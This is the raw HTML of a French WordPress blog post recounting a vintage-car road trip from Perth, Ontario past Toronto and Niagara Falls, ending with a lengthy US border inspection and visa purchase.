

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://willyetsessoeurs.com/?p=1377
body_size: 15286
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Journée difficile &#8211; Willy et ses soeurs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Willy et ses soeurs &raquo; Flux" href="http://willyetsessoeurs.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Willy et ses soeurs &raquo; Flux des commentaires" href="http://willyetsessoeurs.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Willy et ses soeurs &raquo; Journée difficile Flux des commentaires" href="http://willyetsessoeurs.com/?feed=rss2&#038;p=1377" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/willyetsessoeurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://willyetsessoeurs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='radiate-style-css' href='http://willyetsessoeurs.com/wp-content/themes/radiate/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CMerriweather%3A400%2C300&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-genericons-css' href='http://willyetsessoeurs.com/wp-content/themes/radiate/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-content/themes/radiate/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://willyetsessoeurs.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://willyetsessoeurs.com/index.php?rest_route=/wp/v2/posts/1377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://willyetsessoeurs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://willyetsessoeurs.com/?p=1377" />
<link rel='shortlink' href='http://willyetsessoeurs.com/?p=1377' />
<link rel="alternate" type="application/json+oembed" href="http://willyetsessoeurs.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwillyetsessoeurs.com%2F%3Fp%3D1377" />
<link rel="alternate" type="text/xml+oembed" href="http://willyetsessoeurs.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwillyetsessoeurs.com%2F%3Fp%3D1377&#038;format=xml" />
<link rel="pingback" href="http://willyetsessoeurs.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c4c4c4; }
</style>
			<style type="text/css" id="custom-header-css">
			#parallax-bg {
			background-image: url('http://willyetsessoeurs.com/wp-content/themes/radiate/images/header/header-image-one.jpg'); background-repeat: repeat-x; background-position: center top; background-attachment: scroll;			}

			#masthead {
				margin-bottom: 450px;
			}

			@media only screen and (max-width: 600px) {
				#masthead {
					margin-bottom: 382px;
				}
			}
		</style>
			<style type="text/css" id="custom-background-css">
			body.custom-background {
				background: none !important;
			}

			#content {
			background-color: #c4c4c4;			}
		</style>
	</head>

<body class="post-template-default single single-post postid-1377 single-format-standard custom-background wp-embed-responsive group-blog">


<div id="parallax-bg">
	</div>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap clearfix">
			<div class="site-branding">
                           <h3 class="site-title"><a href="http://willyetsessoeurs.com/" title="Willy et ses soeurs" rel="home">Willy et ses soeurs</a></h3>
                                       <p class="site-description">Brûlez de vieux bois, lisez de vieux livres, buvez de vieux vins &#8230; roulez en vieilles voitures</p>
            			</div>

							<div class="header-search-icon"></div>
				<form role="search" method="get" class="search-form" action="http://willyetsessoeurs.com/">
	<label>
		<span class="screen-reader-text">Rechercher&nbsp;:</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Rechercher">
</form>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h4 class="menu-toggle"></h4>

				<div class="menu-primary-container"><ul id="menu-menu-2" class="clearfix "><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="http://willyetsessoeurs.com/">Accueil</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://willyetsessoeurs.com/?page_id=43">Présentation</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="http://willyetsessoeurs.com/?page_id=13">La découverte</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="http://willyetsessoeurs.com/?page_id=90">Sortie de grange</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="http://willyetsessoeurs.com/?cat=4">La restauration</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="http://willyetsessoeurs.com/?cat=7">La préparation</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-245"><a href="http://willyetsessoeurs.com/?cat=5">Le voyage</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .inner-wrap header-wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="inner-wrap clearfix">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1377" class="post-1377 post type-post status-publish format-standard hentry category-le-voyage">
	<header class="entry-header">
		<h1 class="entry-title">Journée difficile</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="http://willyetsessoeurs.com/?p=1377" rel="bookmark"><time class="entry-date published" datetime="2015-08-10T14:07:11+01:00">10 août 2015</time><time class="updated" datetime="2015-08-13T15:00:51+01:00">13 août 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://willyetsessoeurs.com/?author=1">pascalboidron</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><em><strong>Lundi 10 août 2015</strong></em>, nous quittons Perth, les niveaux sont faits, à ce jour je n&rsquo;ai perdu ni une goutte d&rsquo;huile, ni une goutte de LHM, ni une goutte de LDR. Tout va bien.</p>
<p>Le but est de visiter Toronto le midi, d&rsquo;y déjeuner, puis de s&rsquo;arrêter aux chutes du Niagara et enfin de passer la frontière en espérant dormir un peu après Buffalo.</p>
<p><a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/Capture-d’écran-2015-08-13-à-15.10.34.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1378" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/Capture-d’écran-2015-08-13-à-15.10.34-300x218.jpg" alt="Capture d’écran 2015-08-13 à 15.10.34" width="300" height="218" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/Capture-d’écran-2015-08-13-à-15.10.34-300x218.jpg 300w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/Capture-d’écran-2015-08-13-à-15.10.34.jpg 833w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>La route se passe bien, Willy est en pleine forme, nous traversons des zones un peu plus civilisées que la veille au soir. L&rsquo;ambiance n&rsquo;est toutefois pas la même qu&rsquo;au Québec. Nous finissons par rejoindre l&rsquo;autoroute qui nous amène à Toronto. Nous nous arrêtons faire le plein et, miracle, nous trouvons de la 94. C&rsquo;est plus proche du 98 que je mets en France alors je prends cette essence sans aucune hésitation. 100 mètres plus loin une fumée blanche sort du pot d&rsquo;échappement. Problème &#8230;</p>
<p>Nous sommes fin de matinée, nous serons à Toronto pour déjeuner. Toronto et sa métropole totalisent plus de 6 millions d&rsquo;habitants. C&rsquo;est la cinquième plus grande ville d&rsquo;Amérique du Nord. A peine sommes-nous arrivés sur le périphérique qu&rsquo;un orage s&rsquo;abat sur la ville. Nous n&rsquo;avons plus d&rsquo;essuie-glaces depuis notre arrivée à Montréal, il y a des voitures partout, je ne vois rien. Nous décidons de nous arrêter déjeuner en banlieue, de zapper Toronto et d&rsquo;attendre patiemment que la pluie se calme.</p>
<p>Rien ne nous sera épargné pendant ce périple. Qu&rsquo;avons-nous fait pour mériter cela ? Je regarde la météo, il fait 28 degrés 50 km avant Toronto, 28 degrés 50 km après et 19 degrés à Toronto &#8230;</p>
<p>Nous reprenons la route péniblement, ça fume sérieusement, il n&rsquo;y a pas d&rsquo;essuie-glaces et nous nous approchons de la frontière américaine. Il est impensable de tenter un passage dans ces conditions.</p>
<p>Nous nous approchons des chutes du Niagara, le ciel se dégage, nous sommes sauvés ! Voici le point frontière et le pont qui sépare Canada et USA.</p>
<p><a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2349.jpg"><img decoding="async" class="alignnone size-medium wp-image-1388" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2349-300x200.jpg" alt="IMG_2349" width="300" height="200" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2349-300x200.jpg 300w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2349-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>   <a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2342.jpg"><img decoding="async" class="alignnone size-medium wp-image-1385" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2342-300x200.jpg" alt="IMG_2342" width="300" height="200" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2342-300x200.jpg 300w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2342-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Et voilà &#8230;</p>
<p><a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2343.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1386" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2343-300x200.jpg" alt="IMG_2343" width="300" height="200" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2343-300x200.jpg 300w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2343-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>   <a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2336.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1382" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2336-300x200.jpg" alt="IMG_2336" width="300" height="200" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2336-300x200.jpg 300w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2336-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Des balades en bateau sont organisées pour s&rsquo;approcher au plus près des chutes.</p>
<p><a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2327.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1381" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2327-300x200.jpg" alt="IMG_2327" width="300" height="200" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2327-300x200.jpg 300w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2327-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>   <a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2337.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1383" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2337-300x200.jpg" alt="IMG_2337" width="300" height="200" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2337-300x200.jpg 300w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2337-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Il y a en fait deux chutes l&rsquo;une à côté de l&rsquo;autre.</p>
<p><a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2338.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1384" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2338-300x200.jpg" alt="IMG_2338" width="300" height="200" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2338-300x200.jpg 300w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2338-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Il tombe quelques gouttes, nous reprenons vite la voiture pour passer la frontière. Le pont est bien embouteillé, il nous faudra vingt bonnes minutes pour prendre notre tour. J&rsquo;ai refait un plein juste avant la frontière mais ça fume toujours autant. Le douanier nous demande de couper le moteur car avec le vent, toute la fumée revient vers lui. Ça commence fort. Il pose quelques questions, prend nos passeports, les papiers de la voiture, l&rsquo;assurance, le document d&rsquo;importation et va voir sa hiérarchie.</p>
<p>Il revient quelques temps plus tard, nous rend tout sauf les passeports et nous expliquent qu&rsquo;ils sont consignés. Il nous montre un hall où nous devons garer la voiture, il a demandé un contrôle documentaire ainsi qu&rsquo;un contrôle des bagages.</p>
<p>Nous posons la voiture, entrons dans un bâtiment, subissons un premier contrôle des papiers puis nous sommes envoyés à l&rsquo;étage. Nous sommes plus ou moins les seuls visages pâles. Beaucoup de chinois, de blacks, d&rsquo;hindous qui subissent les mêmes contrôles que nous.</p>
<p>Nous sommes appelés après une attente assez longue, le douanier est très sympathique. Il nous demande ce que nous venons faire et nous parle très lentement vu notre anglais scolaire. Il nous explique que nous ne pouvons entrer comme cela, qu&rsquo;il nous faut un visa malgré nos formulaires ESTA qui ont été validés. Nous payons quatre visas, il nous rend nos papiers en nous gratifiant d&rsquo;un « au revoir » et d&rsquo;un sourire.</p>
